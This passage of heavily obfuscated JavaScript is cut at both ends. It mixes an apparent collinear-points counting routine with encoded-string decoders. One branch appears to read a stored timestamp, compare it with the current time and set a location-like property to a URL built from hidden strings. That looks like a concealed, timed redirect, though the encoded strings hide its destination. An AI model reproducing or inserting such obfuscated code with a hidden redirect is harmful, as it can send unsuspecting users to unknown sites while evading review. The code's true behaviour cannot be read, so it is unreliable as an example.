EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]}FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[0x2d]]={},kKOEDa[-EMlZiJ.HiBbOLC[SeV3xo+-0x18]]=EMlZiJ.HiBbOLC[0x3],kKOEDa[EMlZiJ.HiBbOLC[0x10]]=EMlZiJ.HiBbOLC[0x1]);for(kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0x51]]=kKOEDa[EMlZiJ.HiBbOLC[0x8]]+EMlZiJ.HiBbOLC[Nw1czT3+-0x5c];kKOEDa[EMlZiJ.HiBbOLC[0xc]]<kKOEDa[EMlZiJ.HiBbOLC[0x28]];kKOEDa[EMlZiJ.HiBbOLC[0xc]]++){FhqFaBX((0x1,EMlZiJ.DmKLmzj)(KNXQHb),(0x1,EMlZiJ.DmKLmzj)(MZYOwy3));function KNXQHb(...SeV3xo){FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],SeV3xo[EMlZiJ.HiBbOLC[0x13]]=\"da7kI8DKuWV*)=n9{>#RSc<Gt1~vmFQYH/jq26eNJz:5|A.i}\\\"!E@Pgyw%,h`CU]+^xolfB;(TrbpMs?OL0Z_4&$[3X\",SeV3xo[EMlZiJ.HiBbOLC[0x2f]]=\"\"+(SeV3xo[EMlZiJ.HiBbOLC[0x3]]||\"\"),SeV3xo[EMlZiJ.HiBbOLC[0x11]]=SeV3xo[EMlZiJ.HiBbOLC[0x2f]].length,SeV3xo[-EMlZiJ.HiBbOLC[0x30]]=[],SeV3xo[EMlZiJ.HiBbOLC[0x33]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[-EMlZiJ.HiBbOLC[0x31]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[EMlZiJ.HiBbOLC[0x7]]=-EMlZiJ.HiBbOLC[0x1]);for(SeV3xo[-EMlZiJ.HiBbOLC[0x32]]=EMlZiJ.HiBbOLC[0x3];SeV3xo[-EMlZiJ.HiBbOLC[0x32]]<SeV3xo[EMlZiJ.HiBbOLC[0x11]];SeV3xo[-EMlZiJ.HiBbOLC[0x32]]++){SeV3xo[EMlZiJ.HiBbOLC[0x20]]=SeV3xo[EMlZiJ.HiBbOLC[0x13]].indexOf(SeV3xo[EMlZiJ.HiBbOLC[0x2f]][SeV3xo[-EMlZiJ.HiBbOLC[0x32]]]);if(SeV3xo[EMlZiJ.HiBbOLC[0x20]]===-EMlZiJ.HiBbOLC[0x1])continue;if(SeV3xo[EMlZiJ.HiBbOLC[0x7]]<EMlZiJ.HiBbOLC[0x3]){SeV3xo[EMlZiJ.HiBbOLC[0x7]]=SeV3xo[EMlZiJ.HiBbOLC[0x20]]}else{FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x7]]+=SeV3xo[EMlZiJ.HiBbOLC[0x20]]*EMlZiJ.HiBbOLC[0x1d],SeV3xo[EMlZiJ.HiBbOLC[0x33]]|=SeV3xo[EMlZiJ.HiBbOLC[0x7]]<<SeV3xo[-EMlZiJ.HiBbOLC[0x31]],SeV3xo[-EMlZiJ.HiBbOLC[0x31]]+=(SeV3xo[EMlZiJ.HiBbOLC[0x7]]&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[0x20]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(SeV3xo[-EMlZiJ.HiBbOLC[0x30]].push(SeV3xo[EMlZiJ.HiBbOLC[0x33]]&EMlZiJ.HiBbOLC[0xd]),SeV3xo[EMlZiJ.HiBbOLC[0x33]]>>=EMlZiJ.HiBbOLC[0xc],SeV3xo[-EMlZiJ.HiBbOLC[0x31]]-=EMlZiJ.HiBbOLC[0xc])}while(SeV3xo[-EMlZiJ.HiBbOLC[0x31]]>EMlZiJ.HiBbOLC[0x17]);SeV3xo[EMlZiJ.HiBbOLC[0x7]]=-EMlZiJ.HiBbOLC[0x1]}}if(SeV3xo[EMlZiJ.HiBbOLC[0x7]]>-EMlZiJ.HiBbOLC[0x1]){SeV3xo[-EMlZiJ.HiBbOLC[0x30]].push((SeV3xo[EMlZiJ.HiBbOLC[0x33]]|SeV3xo[EMlZiJ.HiBbOLC[0x7]]<<SeV3xo[-EMlZiJ.HiBbOLC[0x31]])&EMlZiJ.HiBbOLC[0xd])}return(0x1,EMlZiJ.Iwhneg7)(SeV3xo[-EMlZiJ.HiBbOLC[0x30]])}function MZYOwy3(...SeV3xo){SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1];if(typeof EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]=KNXQHb(EMlZiJ.ixE5ed[SeV3xo[EMlZiJ.HiBbOLC[0x3]]])}return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]}if(kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].x===kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].x&&kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0x5a]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].y===kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].y){kKOEDa[EMlZiJ.HiBbOLC[0x10]]++;continue}kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].y===kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].y?kKOEDa[EMlZiJ.HiBbOLC[0x24]]=(0x1,EMlZiJ.KvqOQX)(MZYOwy3(0xdb)).MAX_SAFE_INTEGER:kKOEDa[EMlZiJ.HiBbOLC[0x24]]=(kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[SeV3xo+-0x3e]]].x-kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].x)/(kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].y-kKOEDa[EMlZiJ.HiBbOLC[C4m4Ya+0x74]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].y);if(!kKOEDa[EMlZiJ.HiBbOLC[0x2d]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]])kKOEDa[EMlZiJ.HiBbOLC[0x2d]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]]=EMlZiJ.HiBbOLC[0x3];FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0x30]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]]++,kKOEDa[-EMlZiJ.HiBbOLC[0x2e]]=(0x1,EMlZiJ.KvqOQX)(MZYOwy3(0xdc)).max(kKOEDa[-EMlZiJ.HiBbOLC[0x2e]],kKOEDa[EMlZiJ.HiBbOLC[0x2d]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]]))}FhqFaBX(kKOEDa[-EMlZiJ.HiBbOLC[0x2e]]+=kKOEDa[EMlZiJ.HiBbOLC[0x10]],kKOEDa[EMlZiJ.HiBbOLC[0x13]]=(0x1,EMlZiJ.KvqOQX)(o5CEOrr(0xdd)).max(kKOEDa[EMlZiJ.HiBbOLC[0x13]],kKOEDa[-EMlZiJ.HiBbOLC[0x2e]]))}FhqFaBX(BJTLIi.H8jW5nL=BJTLIi.b4netxv,SeV3xo+=-0x24e,C4m4Ya+=0x17e,Nw1czT3+=0x6d,LWK_wv+=0x18f);break;case Nw1czT3- -0x172:FhqFaBX([BJTLIi.b4netxv.BaJHvUn,BJTLIi.b4netxv.YmlnFt]=[0x25,0xdc],BJTLIi.H8jW5nL=BJTLIi.b4netxv,C4m4Ya+=-0x2e6,Nw1czT3+=0x1d5,LWK_wv+=-0x4e);break;case 0xf3:FhqFaBX([BJTLIi.b4netxv.BaJHvUn,BJTLIi.b4netxv.YmlnFt]=[-0xa,-0x66],kKOEDa[EMlZiJ.HiBbOLC[SeV3xo+-0x137]]=EMlZiJ.HiBbOLC[SeV3xo+-0x136],kKOEDa[EMlZiJ.HiBbOLC[SeV3xo+-0x124]]=EMlZiJ.HiBbOLC[0x3],BJTLIi.H8jW5nL=BJTLIi.b4netxv,SeV3xo+=-0x1db,C4m4Ya+=0xb6,Nw1czT3+=0xc7,LWK_wv+=-0x54);break}}FhqFaBX(z8hvI5d=void 0x0,SeV3xo=C4m4Ya(0x137,-0x5,-0xb7,0x78).next().value);if(z8hvI5d){return SeV3xo}}),(0x1,EMlZiJ.KvqOQX)((0x1,VbRIYE.Sp5RD5E)(0xde)).log(VbRIYE.bTSkdvR),Nw1czT3.nX4rxig=Nw1czT3.VbRIYE,kKOEDa+=0x7e,z8hvI5d+=-0x1a9,SeV3xo+=0x138,C4m4Ya+=-0x1f);break;case kKOEDa!=0xee&&SeV3xo- -0x109:(0x1,Nw1czT3.EMlZiJ.KvqOQX)((0x1,U4weeO)(Nw1czT3.EMlZiJ.HiBbOLC[0x35]))[(0x1,U4weeO)(0xe0)](XkgQLf,(0x1,U4weeO)(0xe1),{[(0x1,U4weeO)(0xe2)]:oaajxC,[(0x1,U4weeO)(Nw1czT3.EMlZiJ.HiBbOLC[0x2a])]:Nw1czT3.EMlZiJ.HiBbOLC[0x36]});return XkgQLf;case C4m4Ya-0x166:case-0x9:return function(...kKOEDa){var z8hvI5d,SeV3xo;function*C4m4Ya(z8hvI5d,SeV3xo,Nw1czT3={CXmElJ:{}},LWK_wv){while(z8hvI5d+SeV3xo!==-0xa8)with(Nw1czT3.YMpiJ97||Nw1czT3)switch(z8hvI5d+SeV3xo){case z8hvI5d!=-0x54&&z8hvI5d-0x31:FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,z8hvI5d+=0x85,SeV3xo+=-0xea);break;case-0x30:case z8hvI5d-0x55:FhqFaBX([Nw1czT3.CXmElJ.rRbz1n,Nw1czT3.CXmElJ.bL6uQvk]=[-0xf0,-0x4],CXmElJ.p_XKaW=function(...z8hvI5d){return C4m4Ya(0xc1,-0x1af,{CXmElJ:Nw1czT3.CXmElJ,oCYUhPT:{}},z8hvI5d).next().value},CXmElJ.zW1SMtW=function(...z8hvI5d){return C4m4Ya(0x1a,-0x1,{CXmElJ:Nw1czT3.CXmElJ,MajD9o:{}},z8hvI5d).next().value},CXmElJ.csauAi=function(...z8hvI5d){return C4m4Ya(0x5f,-0x10b,{CXmElJ:Nw1czT3.CXmElJ,NdfC1_0:{}},z8hvI5d).next().value},kKOEDa[HiBbOLC[z8hvI5d+0x42]]=HiBbOLC[0x3],CXmElJ.xLAJ7m=(0x1,CXmElJ.zW1SMtW)(0xe4)+(z8hvI5d+0x43,CXmElJ.zW1SMtW)(HiBbOLC[z8hvI5d+0x5e])+(0x1,CXmElJ.zW1SMtW)(0xe6)+\"/\",Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,z8hvI5d+=0x5e,SeV3xo+=-0x15);break;default:case 0xcd:Nw1czT3.g5_3NGn.F_BoAZ0=(0x1,cfooZH)(-0x2e,-0x8e).next().value;if(p7pB0n3){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.g5_3NGn,z8hvI5d+=0x14c,SeV3xo+=-0x132);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.g5_3NGn,SeV3xo+=-0x132);break}case Nw1czT3.CXmElJ.bL6uQvk+0x1d:[MajD9o.Dsr1sv]=LWK_wv;if(typeof B8_9nk[MajD9o.Dsr1sv]===HiBbOLC[0xe]){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.MajD9o,SeV3xo+=-0xe);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.MajD9o,SeV3xo+=0xce);break}case-0x10:case SeV3xo-0x8:case 0xdd:return B8_9nk[HMBx1i];case 0x8e:case-0xac:FhqFaBX([NdfC1_0.KMPUwtE]=LWK_wv,NdfC1_0.Jkk1NJ=\"J?MaSkXHOrDbsipVAqoQjRc}xTgy<U\\\"$5+l8w|)3dnhNE.[]!vLIe(=B21Ku#4f{P^&@0Z/Y*m~`_tC:G67zW9%,;F>\",NdfC1_0.n6t0cJ=\"\"+(NdfC1_0.KMPUwtE||\"\"),Nw1czT3.YMpiJ97=Nw1czT3.NdfC1_0,SeV3xo+=0x180);break;case Nw1czT3.CXmElJ.rRbz1n+0x1d7:return B8_9nk[Dsr1sv];case-0x18:case z8hvI5d- -0x95:case 0x8f:FhqFaBX([...Lu5CYT.k7wIVg]=LWK_wv,Lu5CYT.rOvjCc=function*z8hvI5d(SeV3xo,Nw1czT3,LWK_wv,kKOEDa,C4m4Ya={SAfxPK:{}}){while(SeV3xo+Nw1czT3+LWK_wv+kKOEDa!==-0xda)with(C4m4Ya.Gmj82cp||C4m4Ya)switch(SeV3xo+Nw1czT3+LWK_wv+kKOEDa){case SeV3xo- -0x58:case 0xcd:Lu5CYT.k7wIVg[HiBbOLC[0x0]]=HiBbOLC[LWK_wv+-0x74];if(typeof B8_9nk[Lu5CYT.k7wIVg[HiBbOLC[0x3]]]===HiBbOLC[0xe]){FhqFaBX(C4m4Ya.Gmj82cp=C4m4Ya.SAfxPK,SeV3xo+=-0x8e,Nw1czT3+=-0x71,LWK_wv+=-0xe0,kKOEDa+=0x9b);break}else{FhqFaBX(C4m4Ya.Gmj82cp=C4m4Ya.SAfxPK,SeV3xo+=-0x11b,Nw1czT3+=0x1c,LWK_wv+=-0xb3,kKOEDa+=0x9b);break}case 0xaa:case 0xe6:FhqFaBX([C4m4Ya.SAfxPK.ymPAGW3,C4m4Ya.SAfxPK.IE2LG18,C4m4Ya.SAfxPK.MhJHfTG]=[0xba,-0x64,0x12],Lu5CYT.k7wIVg[HiBbOLC[SeV3xo+0x27]]=HiBbOLC[LWK_wv+0x72]);if(typeof B8_9nk[Lu5CYT.k7wIVg[HiBbOLC[0x3]]]===HiBbOLC[0xe]){FhqFaBX(C4m4Ya.Gmj82cp=C4m4Ya.SAfxPK,SeV3xo+=-0xf,Nw1czT3+=0x64,LWK_wv+=0x6,kKOEDa+=-0x1d5);break}else{FhqFaBX(C4m4Ya.Gmj82cp=C4m4Ya.SAfxPK,SeV3xo+=-0x9c,Nw1czT3+=0xf1,LWK_wv+=0x33,kKOEDa+=-0x1d5);break}case kKOEDa-0x9c:case 0xdc:case 0x24:return Lu5CYT.D4Jvhcl=!0x0,B8_9nk[Lu5CYT.k7wIVg[HiBbOLC[Nw1czT3+-0x2]]]=(0x1,bsBgtLd.M_0FG34)(ixE5ed[Lu5CYT.k7wIVg[HiBbOLC[LWK_wv+0x6e]]]);case SeV3xo- -0x5c:return Lu5CYT.D4Jvhcl=!0x0,B8_9nk[Lu5CYT.k7wIVg[HiBbOLC[0x3]]];case 0x86:default:return Lu5CYT.D4Jvhcl=!0x0,B8_9nk[Lu5CYT.k7wIVg[HiBbOLC[0x3]]];case kKOEDa!=-0x104&&kKOEDa!=0xc9&&kKOEDa- -0x15:FhqFaBX(C4m4Ya.Gmj82cp=C4m4Ya.SAfxPK,SeV3xo+=0xa,Nw1czT3+=0x65,LWK_wv+=-0x120,kKOEDa+=0xe7);break;case 0xde:FhqFaBX([C4m4Ya.SAfxPK.ymPAGW3,C4m4Ya.SAfxPK.IE2LG18,C4m4Ya.SAfxPK.MhJHfTG]=[0x7e,0x49,0x7],C4m4Ya.Gmj82cp=C4m4Ya.SAfxPK,SeV3xo+=0xa,Nw1czT3+=0x65,LWK_wv+=-0x120,kKOEDa+=-0xc1);break}},Lu5CYT.D4Jvhcl=void 0x0,Lu5CYT.a5RGKBv=(0x1,Lu5CYT.rOvjCc)(-0x27,-0x5f,-0x71,0x1dd).next().value);if(Lu5CYT.D4Jvhcl){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.Lu5CYT,z8hvI5d+=0x1c6,SeV3xo+=-0x10f);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.Lu5CYT,z8hvI5d+=0x183,SeV3xo+=-0x5f);break}case SeV3xo!=-0xa9&&SeV3xo!=-0x42&&SeV3xo- -0x101:FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,z8hvI5d+=-0x188,SeV3xo+=0x13c);break;case 0xeb:case 0x62:return(0x1,Iwhneg7)(DQLrnd);case 0xdf:case 0x4e:case z8hvI5d-0xf:return B8_9nk[Dsr1sv]=(0x1,Nw1czT3.CXmElJ.csauAi)(ixE5ed[Dsr1sv]);case Nw1czT3.CXmElJ.bL6uQvk+-0xf2:FhqFaBX([...W8cWZE.S3WMVs]=LWK_wv,W8cWZE.S3WMVs[HiBbOLC[0x0]]=HiBbOLC[0x1],W8cWZE.S3WMVs[-HiBbOLC[0x3a]]=\"?cdUBKODne\\\"FYXpCQ1HE`6iVwfaS+G8=4A/m|.&W0x7R#>kIM:_5%)<bh(*}vg]@qNP;,sZ~o39[yjlr!Tu^2tJzL{$\",W8cWZE.S3WMVs[HiBbOLC[0x2]]=\"\"+(W8cWZE.S3WMVs[HiBbOLC[0x3]]||\"\"),Nw1czT3.YMpiJ97=Nw1czT3.W8cWZE,z8hvI5d+=0xeb,SeV3xo+=0x73);break;case SeV3xo!=0x281&&SeV3xo-0x1a0:case-0xba:FhqFaBX(Nw1czT3.bsBgtLd.pH3Rjw3=(0x1,KvqOQX)((0x1,pzfqUo)(0x12d))[(0x1,pzfqUo)(0x12e)]((0x1,pzfqUo)(0x12f)),Nw1czT3.bsBgtLd.enq07s=(0x1,KvqOQX)((0x1,pzfqUo)(0x130))[(0x1,pzfqUo)(0x131)]());if(!pH3Rjw3||enq07s-(0x1,KvqOQX)((0x1,pzfqUo)(0x132))(pH3Rjw3,0xa)>Nw1czT3.CXmElJ.vgYmZ22){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.bsBgtLd,SeV3xo+=0x1b7);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.SiJAdeh,z8hvI5d+=0x2a1,SeV3xo+=-0x173);break}case Nw1czT3.CXmElJ.bL6uQvk+-0x21:case 0x15:Nw1czT3.E6eAqQ.dBB4rId=(0x1,jYOp7d5)(-0x96,0xfd,-0xc3,-0x62).next().value;if(jIo57vH){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.E6eAqQ,z8hvI5d+=-0xa0);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.E6eAqQ,z8hvI5d+=-0xa0,SeV3xo+=0xfe);break}case Nw1czT3.CXmElJ.bL6uQvk+-0x57:case 0x75:case 0x13:FhqFaBX(S3WMVs[HiBbOLC[0x10]].push((S3WMVs[HiBbOLC[0x24]]|S3WMVs[HiBbOLC[0x3d]]<<S3WMVs[HiBbOLC[0x28]])&HiBbOLC[0xd]),Nw1czT3.YMpiJ97=Nw1czT3.W8cWZE,z8hvI5d+=-0xc,SeV3xo+=-0x36);break;case SeV3xo-0x54:FhqFaBX([Nw1czT3.CXmElJ.rRbz1n,Nw1czT3.CXmElJ.bL6uQvk]=[0xf7,0x1d],Nw1czT3.YMpiJ97=Nw1czT3.MajD9o,z8hvI5d+=0x6e,SeV3xo+=0x22);break;case 0x92:return gCRUoc;case 0x58:case-0xd:FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.CXmElJ,SeV3xo+=-0x72);break;case 0x6b:case-0x9:case z8hvI5d- -0x2f:S3WMVs[HiBbOLC[0x3d]]=-HiBbOLC[0x1];for(S3WMVs[HiBbOLC[0xc]]=HiBbOLC[0x3];S3WMVs[HiBbOLC[0xc]]<S3WMVs[-HiBbOLC[0x3b]];S3WMVs[HiBbOLC[0xc]]++){S3WMVs[HiBbOLC[0x3c]]=S3WMVs[-HiBbOLC[0x3a]].indexOf(S3WMVs[HiBbOLC[0x2]][S3WMVs[HiBbOLC[0xc]]]);if(S3WMVs[HiBbOLC[0x3c]]===-HiBbOLC[0x1])continue;if(S3WMVs[HiBbOLC[0x3d]]<HiBbOLC[0x3]){S3WMVs[HiBbOLC[0x3d]]=S3WMVs[HiBbOLC[0x3c]]}else{FhqFaBX(S3WMVs[HiBbOLC[0x3d]]+=S3WMVs[HiBbOLC[0x3c]]*HiBbOLC[0x1d],S3WMVs[HiBbOLC[0x24]]|=S3WMVs[HiBbOLC[0x3d]]<<S3WMVs[HiBbOLC[0x28]],S3WMVs[HiBbOLC[0x28]]+=(S3WMVs[HiBbOLC[0x3d]]&HiBbOLC[0x1e])>HiBbOLC[0x1f]?HiBbOLC[0x20]:HiBbOLC[0x21]);do{FhqFaBX(S3WMVs[HiBbOLC[0x10]].push(S3WMVs[HiBbOLC[0x24]]&HiBbOLC[0xd]),S3WMVs[HiBbOLC[0x24]]>>=HiBbOLC[0xc],S3WMVs[HiBbOLC[0x28]]-=HiBbOLC[0xc])}while(S3WMVs[HiBbOLC[0x28]]>HiBbOLC[0x17]);S3WMVs[HiBbOLC[0x3d]]=-HiBbOLC[0x1]}}if(S3WMVs[HiBbOLC[0x3d]]>-HiBbOLC[0x1]){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.W8cWZE,z8hvI5d+=0x85,SeV3xo+=-0x14d);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.W8cWZE,z8hvI5d+=0x75,SeV3xo+=-0x14d);break}case 0x61:[kHjzrKr.HMBx1i]=LWK_wv;if(typeof B8_9nk[kHjzrKr.HMBx1i]===HiBbOLC[0xe]){FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.kHjzrKr,z8hvI5d+=-0x4d,SeV3xo+=0x6);break}else{FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.kHjzrKr,z8hvI5d+=-0x48,SeV3xo+=0x6);break}case z8hvI5d- -0x281:FhqFaBX(Nw1czT3.LnC5bbi={},Nw1czT3.LnC5bbi.WVCfGbv=function(...z8hvI5d){return C4m4Ya(0x81,-0x15e,{LnC5bbi:Nw1czT3.LnC5bbi,bsBgtLd:Nw1czT3.bsBgtLd,SiJAdeh:Nw1czT3.SiJAdeh,CXmElJ:Nw1czT3.CXmElJ,f0TAr1B:{}},z8hvI5d).next().value},Nw1czT3.LnC5bbi.JXyi5tP=function(...z8hvI5d){return C4m4Ya(-0xdb,-0x1b,{LnC5bbi:Nw1czT3.LnC5bbi,bsBgtLd:Nw1czT3.bsBgtLd,SiJAdeh:Nw1czT3.SiJAdeh,CXmElJ:Nw1czT3.CXmElJ,W8cWZE:{}},z8hvI5d).next().value},(0x1,DmKLmzj)(Nw1czT3.LnC5bbi.WVCfGbv),(0x1,DmKLmzj)(Nw1czT3.LnC5bbi.JXyi5tP),(0x1,KvqOQX)((0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x133))[(0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x134)]((0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x135),enq07s[(0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x136)]()),(0x1,KvqOQX)((0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x137))[(0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x138)][(0x1,Nw1czT3.LnC5bbi.WVCfGbv)(0x139)]=Nw1czT3.CXmElJ.xLAJ7m,Nw1czT3.YMpiJ97=Nw1czT3.SiJAdeh,z8hvI5d+=0x2a1,SeV3xo+=-0x32a);break;case-0x66:case-0x9c:FhqFaBX(Nw1czT3.YMpiJ97=Nw1czT3.fYlF_v9,z8hvI5d+=-0x42);break;case z8hvI5d!=0x18c&&z8hvI5d-0xee:return;case 0x43:case Nw1czT3.CXmElJ.rRbz1n+0x63:case-0x6e:FhqFaBX(S3WMVs[HiBbOLC[0x10]].push((S3WMVs[HiBbOLC[0x24]]|S3WMVs[HiBbOLC[0x3d]]<<S3WMVs[HiBbOLC[0x28]])&HiBbOLC[0xd]),Nw1czT3.YMpiJ97=Nw1czT3.W8cWZE,z8hvI5d+=-0x10);break;case 0x49:case Nw1czT3.CXmElJ.rRbz1n+0x10a:case-0x8:return B8_9nk[HMBx1i]=(0x1,Nw1czT3.SiJAdeh.vqcVI2)(ixE5ed[HMBx1i]);case z8hvI5d!=0x195&&z8hvI5d-0xa1:FhqFaBX(Nw1czT3.bsBgtLd={},Nw1czT3.bsBgtLd.pzfqUo=function(...z8hvI5d){return C4m4Ya(-0x126,0x95,{bsBgtLd:Nw1czT3.bsBgtLd,SiJAdeh:Nw1czT3.SiJAdeh,CXmElJ:Nw1czT3.CXmElJ,Lu5CYT:{}},z8hvI5d).next().value},Nw1czT3.bsBgtLd.M_0FG34=function(...z8hvI5d){return C4m4Ya(0x195,-0xa1,{bsBgtLd:Nw1czT3.bsBgtLd,SiJAdeh:Nw1czT3.SiJAdeh,CXmElJ:Nw1czT3.CXmElJ,E6eAqQ:{}},z8hvI5d).next().value},(0x1,DmKLmzj)(Nw1czT3.bsBgtLd.pzfqUo),Nw1czT3.YMpiJ97=Nw1czT3.bsBgtLd,z8hvI5d+=-0x271,SeV3xo+=0x16b);break;case z8hvI5d!=0x91&&z8hvI5d-0x11e:return(0x1,Iwhneg7)(S3WMVs[HiBbOLC[0x10]]);case z8hvI5d-0x2f:case 0xc4:FhqFaBX([g5_3NGn.vI5Ey9R]=LWK_wv,g5_3NGn.cfooZH=function*z8hvI5d(SeV3xo,Nw1czT3,LWK_wv={N4ZuWkh:{}}){while(SeV3xo+Nw1czT3!==0x31)with(LWK_wv.Ng1uJA||LWK_wv)switch(SeV3xo+Nw1czT3){case Nw1czT3-0x2e:FhqFaBX(LWK_wv.N4ZuWkh.XO1oSMg=-0x49,N4ZuWkh._2OrR14=\"GExq}DmI7+Q`@e,L*86w|5/_t:;rk<d!BRFZX&hpHJ2b0%ja1UvK]gns\\\"Ou)l=A[C?#3>f({W$Y4Sc~M.9o^NVPTyzi\",N4ZuWkh.abOzyv=\"\"+(g5_3NGn.vI5Ey9R||\"\"),N4ZuWkh.o2lv1R=N4ZuWkh.abOzyv.length,LWK_wv.Ng1uJA=LWK_wv.N4ZuWkh,SeV3xo+=0x11,Nw1czT3+=0xb);break;case-0x60:case Nw1czT3- -0x165:case 0x6e:case-0xa0:default:case 0x2f:FhqFaBX(LWK_wv.N4ZuWkh.uaoVq5U=[],LWK_wv.N4ZuWkh.FAp8tVJ=HiBbOLC[0x3],LWK_wv.N4ZuWkh.adw2kF=HiBbOLC[0x3],LWK_wv.Ng1uJA=LWK_wv.N4ZuWkh,SeV3xo+=-0x4c);break;case-0xec:LWK_wv.N4ZuWkh.SZRyHP=-HiBbOLC[SeV3xo+0x6a];for(LWK_wv.N4ZuWkh.utvy4Z9=HiBbOLC[SeV3xo+0x6c];utvy4Z9<o2lv1R;utvy4Z9++){LWK_wv.N4ZuWkh.eyTHLx=_2OrR14.indexOf(abOzyv[utvy4Z9]);if(eyTHLx===-HiBbOLC[0x1])continue;if(SZRyHP<HiBbOLC[SeV3xo+0x6c]){SZRyHP=eyTHLx}else{FhqFaBX(SZRyHP+=eyTHLx*HiBbOLC[0x1d],FAp8tVJ|=SZRyHP<<adw2kF,adw2kF+=(SZRyHP&HiBbOLC[0x1e])>HiBbOLC[0x1f]?HiBbOLC[SeV3xo+0x89]:HiBbOLC[0x21]);do{FhqFaBX(uaoVq5U.push(FAp8tVJ&HiBbOLC[SeV3xo+0x76]),FAp8tVJ>>=HiBbOLC[0xc],adw2kF-=HiBbOLC[SeV3xo+0x75])}while(adw2kF>HiBbOLC[0x17]);SZRyHP=-HiBbOLC[SeV3xo+0x6a]}}if(SZRyHP>-HiBbOLC[0x1]){FhqFaBX(LWK_wv.Ng1uJA=LWK_wv.N4ZuWkh,Nw1czT3+=0x4b);break}else{FhqFaBX(LWK_wv.Ng1uJA=LWK_wv.N4ZuWkh,SeV3xo+=0x86,Nw1czT3+=0x159);break}case SeV3xo-0x38:case 0x10:case 0x47:FhqFaBX(uaoVq5U.push((FAp8tVJ|SZRyHP<<adw2kF)&HiBbOLC[0xd]),LWK_wv.Ng1uJA=LWK_wv.N4ZuWkh,SeV3xo+=0x86,Nw1czT3+=0x10e);break;case SeV3xo!=0x165&&SeV3xo!=0x130&&SeV3xo-0x7f:case-0x72:FhqFaBX(LWK_wv.Ng1uJA=LWK_wv.y1N08O,SeV3xo+=-0x2,Nw1czT3+=0x2b);break;case LWK_wv.N4ZuWkh.XO1oSMg+0x13c:return g5_3NGn.p7pB0n3=!0x0,(0x1,Iwhneg7)(uaoVq5U);case-0x77:case Nw1czT3!=-0x54&&Nw1czT3- -0x85:FhqFaBX(LWK_wv.N4ZuWkh.XO1oSMg=-0x2c,LWK_wv.Ng1uJA=LWK_wv.vR2u3O4,Nw1czT3+=0xcd);break;case 0xb1:FhqFaBX(LWK_wv.Ng1uJA=LWK_wv.S4gjiW4,SeV3xo+=-0x15e,Nw1czT3+=-0xf);break}},g5_3NGn.p7pB0n3=void 0x0,Nw1czT3.YMpiJ97=Nw1czT3.g5_3NGn,z8hvI5d+=0xd7,SeV3xo+=0x73);break;case 0x79:case z8hvI5d!=0xd4&&z8hvI5d-0x42:case 0x74:return;case SeV3xo!=0x249&&SeV3xo!=0x75&&SeV3xo-0x15e:FhqFaBX(DQLrnd.push((fxKvf_|RlMIzaP<<_a8fA5)&HiBbOLC[z8hvI5d+0x16b]),Nw1czT3.YMpiJ97=Nw1czT3.NdfC1_0,SeV3xo++);break;case-0x42:case 